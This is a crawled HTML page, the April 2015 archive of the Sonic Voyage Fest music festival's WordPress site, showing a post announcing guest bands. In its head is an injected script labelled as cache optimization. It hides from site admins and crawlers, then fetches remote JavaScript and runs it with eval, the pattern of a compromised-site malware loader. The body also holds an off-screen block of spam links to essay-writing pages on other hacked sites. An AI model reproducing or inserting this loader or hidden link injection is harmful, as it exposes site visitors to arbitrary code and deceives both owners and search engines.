

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonicvoyagefest.com/2015/04/
body_size: 39245
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>April 2015 -</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://sonicvoyagefest.com/xmlrpc.php" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://sonicvoyagefest.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="April 2015 -" />
	<meta property="og:url" content="https://sonicvoyagefest.com/2015/04/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sonicvoyagefest.com/2015/04/","url":"https://sonicvoyagefest.com/2015/04/","name":"April 2015 -","isPartOf":{"@id":"https://sonicvoyagefest.com/#website"},"primaryImageOfPage":{"@id":"https://sonicvoyagefest.com/2015/04/#primaryimage"},"image":{"@id":"https://sonicvoyagefest.com/2015/04/#primaryimage"},"thumbnailUrl":"https://sonicvoyagefest.com/wp-content/uploads/2015/04/SVF_ralphs_web_1.jpg","breadcrumb":{"@id":"https://sonicvoyagefest.com/2015/04/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sonicvoyagefest.com/2015/04/#primaryimage","url":"https://sonicvoyagefest.com/wp-content/uploads/2015/04/SVF_ralphs_web_1.jpg","contentUrl":"https://sonicvoyagefest.com/wp-content/uploads/2015/04/SVF_ralphs_web_1.jpg","width":750,"height":1159},{"@type":"BreadcrumbList","@id":"https://sonicvoyagefest.com/2015/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sonicvoyagefest.com/"},{"@type":"ListItem","position":2,"name":"Archives for April 2015"}]},{"@type":"WebSite","@id":"https://sonicvoyagefest.com/#website","url":"https://sonicvoyagefest.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonicvoyagefest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sonicvoyagefest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://sonicvoyagefest.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='darktt-style-css' href='https://sonicvoyagefest.com/wp-content/themes/dark-tt/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://sonicvoyagefest.com/wp-content/themes/twentyten/blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sonicvoyagefest.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sonicvoyagefest.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sonicvoyagefest.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sonicvoyagefest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPGrow" />
</head>

<body class="archive date wp-theme-twentyten wp-child-theme-dark-tt">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://sonicvoyagefest.com/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="https://sonicvoyagefest.com/wp-content/uploads/2015/03/cropped-SVF_web_banner_1_revised.jpg" width="940" height="270" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="https://sonicvoyagefest.com/">Home</a></li><li class="page_item page-item-2"><a href="https://sonicvoyagefest.com/about-svf/">About SVF</a></li>
<li class="page_item page-item-12"><a href="https://sonicvoyagefest.com/artists/">Artists</a></li>
<li class="page_item page-item-20"><a href="https://sonicvoyagefest.com/contact/">Contact</a></li>
<li class="page_item page-item-18"><a href="https://sonicvoyagefest.com/sponsors/">Sponsors</a></li>
<li class="page_item page-item-16"><a href="https://sonicvoyagefest.com/tickets-and-merch/">Tickets and Merch</a></li>
<li class="page_item page-item-24"><a href="https://sonicvoyagefest.com/tour-dates/">Tour Dates</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

<script type="text/javascript">document.write('<' + 'di' + 'v sty' + 'le="position: absolute; l' + 'eft: -1900px; t' + 'op' + ': -2888px;">');</script><a href="http://eat228.com/wp-content/uploads/archive/essay.html">more info education</a> <a href="http://www.eatyall.com/wp-content/uploads/archive/essay-writing.html">for more info services</a> <a href="http://card.eatjackson.com/wp-content/uploads/2015/02/good-essay.html">academic learn more</a> <a href="http://vip.eatjackson.com/wp-content/uploads/2015/essay.html">continued essay</a> <a href="http://tailgate.eatjackson.com/wp-content/uploads/2016/analytical-essays.html">our website papers</a> <a href="http://jobs.eatjackson.com/wp-content/uploads/2012/05/paper-writing-services-reviews.html">website here analytical</a> <a href="http://crabcakes.eatjackson.com/wp-content/uploads/article/journals.html">paper article source</a> <a href="http://chefstable.eatjackson.com/wp-content/uploads/2012/argumentative-essay.html">papers get the facts</a> <a href="http://davemedd.com/wp-content/uploads/2012/10/research.html">go here professional</a> <a href="http://sonicvoyagefest.com/wp-content/uploads/2015/03/studies.html">article go here</a> <a href="http://oblivionsun.com/wp-content/uploads/2015/02/05052016.html">2016 more hints</a> <a href="http://nobeginningnoend.org/wp-content/uploads/2010/02/s52316.html">paper click</a> <a href="http://muscletestingtv.com/wp-content/uploads/2009/02/22es16.html">more bonuses best</a> <a href="http://www.mattdorseymusic.com/wp-content/uploads/2015/02/ws4gg6.html">paper found it for you</a> <a href="http://marketresearchoptimized.com/wp-content/uploads/2015/02/w22dg6.html">found here papers</a> <a href="http://www.darinbrannon.com/wp-content/uploads/2015/07/11ds3fh.html">online visit website</a> <a href="http://colyermusic.com/wp-content/uploads/2014/08/essay-11s.html">college resource</a> <a href="http://circulinemusic.com/wp-content/uploads/2015/12/essay-ds2.html">homework related site</a> <a href="http://www.musicandfilmacademy.com/wp-content/uploads/2015/02/essay-v12.html">essay learn more</a> <a href="http://advicsjobs.com/wp-content/uploads/2015/09/doc-243.html">view website academic</a> <a href="http://www.localfoundmedia.com/wp-content/uploads/2014/11/doc-1125.html">article website here</a> <a href="http://www.couponproblog.com/wp-content/uploads/2013/08/doc-ss5.html">visit your url paper</a> <a href="http://abroadtravels.com/wp-content/uploads/2012/06/doc-sv4.html">home page homework</a> <a href="http://www.smilefairbanks.com/wp-content/uploads/2011/10/doc-201.html">example topics</a> <a href="http://www.smartgilaspilipinas.com/wp-content/uploads/2013/11/doc-x2.html">read full report good</a> <a href="http://www.multiforge.com/wp-content/uploads/2015/03/doc-2477.html">papers full article</a> <a href="http://weddingsevens.com/wp-content/uploads/2014/02/doc-2016.html">visit your url review</a> <a href="http://www.digitalkamera-guide.de/wp-content/uploads/2009/06/list.html">article explained here</a> <a href="http://www.digitalkamera-guide.de/wp-content/uploads/2009/06/lista.html">topics visit website</a> <a href="http://thepastures.com/wp-content/uploads/2010/12/review-paper.html">more best</a> <a href="http://thepastures.com/wp-content/uploads/2010/12/physics-homework.html">school example here</a> <a href="http://www.hitachitools.org/wp-content/uploads/2015/07/paper-relief.html">your domain name review</a> <a href="http://www.hitachitools.org/wp-content/uploads/2015/07/writers-of-essays.html">school get the facts</a> <a href="http://www.victorgirao.com/wp-content/uploads/2011/07/dissertation-writing-manual-examples.html">your domain name online</a> <a href="http://www.victorgirao.com/wp-content/uploads/2011/07/homework-help.html">read this college</a> <a href="http://www.advancedwhitetailhunting.com/wp-content/archive/best-resume-writing-service-chicago.doc.html">visit website research</a> <a href="http://www.advancedwhitetailhunting.com/wp-content/archive/language-homework-help-you.html">read more paper</a> <a href="http://tasmanianscalloppiecompany.com.au/wp-content/uploads/2013/04/college-application-essays.html">more online</a> <a href="http://tasmanianscalloppiecompany.com.au/wp-content/uploads/2013/04/poetry-research-essay.html">explained here 2016</a> <a href="http://www.bakery31.com.au/wp-content/uploads/2014/04/buy-an-essay-canada.html">students explained here</a> <a href="http://www.bakery31.com.au/wp-content/uploads/2014/04/homework-for-christmas.html">essays our website</a> <a href="http://www.fentonlamps.org/wp-content/uploads/2011/05/free-online-school-homework.html">2016 as an example</a> <a href="http://www.fentonlamps.org/wp-content/uploads/2011/05/opinion-paper-sample-books.html">discover more online</a> <a href="http://www.leachliteracytraining.com/wp-content/uploads/2012/04/help-with-term-papers.html">get more info 2016</a> <a href="http://www.leachliteracytraining.com/wp-content/uploads/2012/04/rolling-papers-custom-packaging.html">full article academic</a> <a href="http://www.mybrookssaddle.com/wp-content/uploads/2011/07/format-for-writing-project-work.html">i found it paper</a> <a href="http://www.mybrookssaddle.com/wp-content/uploads/2011/07/short-article-2016.html">article more bonuses</a> <a href="http://campbellsindoorgardening.com/wp-content/uploads/2009/doc.html">school web site</a> <a href="http://www.danishvibes.com/wp-content/uploads/2016/doc.html">college bonuses</a> <a href="http://www.kittjohnson.dk/wp-content/uploads/2010/doc.html">argumentative here</a> <a href="http://finin.dk/wp-content/uploads/doc.html">home page best</a> <a href="http://heatbeads.dk/wp-content/uploads/2012/doc.html">read more papers</a> <a href="http://xemkoxsolution.com/doc.html">here i found it article</a> <a href="http://acondomgt.com/list.html">view website topics</a><script type="text/javascript">document.write('</d' + 'iv>');</script>

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
			Monthly Archives: <span>April 2015</span>			</h1>





	
			<div id="post-71" class="post-71 post type-post status-publish format-standard has-post-thumbnail hentry category-circuline category-joe-stumps-black-knights-castle category-ralphs-rock-diner category-shadow-eden category-sonic-voyage-fest-news category-stratospheerius category-the-ben-levin-group tag-ben-levin-group tag-black-knights-castle tag-circuline tag-joe-stump tag-ralphs-rock-diner tag-shadow-eden tag-stratospheerius">
			<h2 class="entry-title"><a href="https://sonicvoyagefest.com/sonic-voyage-fest-announces-special-guests-memorial-day-weekend-2015/" rel="bookmark">Sonic Voyage Fest Announces Special Guests &#8211; Memorial Day weekend 2015</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://sonicvoyagefest.com/sonic-voyage-fest-announces-special-guests-memorial-day-weekend-2015/" title="1:30 pm" rel="bookmark"><span class="entry-date">April 11, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://sonicvoyagefest.com/author/andrew/" title="View all posts by CirculineMusic">CirculineMusic</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Modern rock bands Circuline, Stratospheerius, and Shadow Eden will be performing in the Northeast – Memorial Day Weekend – May 22nd-24th, 2015.   Saturday, May 23rd – announcing the new Special Guests….. Joe Stump’s Black Knight’s Castle and The Ben &hellip; <a href="https://sonicvoyagefest.com/sonic-voyage-fest-announces-special-guests-memorial-day-weekend-2015/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://sonicvoyagefest.com/category/circuline/" rel="category tag">Circuline</a>, <a href="https://sonicvoyagefest.com/category/joe-stumps-black-knights-castle/" rel="category tag">Joe Stump's Black Knight's Castle</a>, <a href="https://sonicvoyagefest.com/category/ralphs-rock-diner/" rel="category tag">Ralph's Rock Diner</a>, <a href="https://sonicvoyagefest.com/category/shadow-eden/" rel="category tag">Shadow Eden</a>, <a href="https://sonicvoyagefest.com/category/sonic-voyage-fest-news/" rel="category tag">Sonic Voyage Fest News</a>, <a href="https://sonicvoyagefest.com/category/stratospheerius/" rel="category tag">Stratospheerius</a>, <a href="https://sonicvoyagefest.com/category/the-ben-levin-group/" rel="category tag">The Ben Levin Group</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
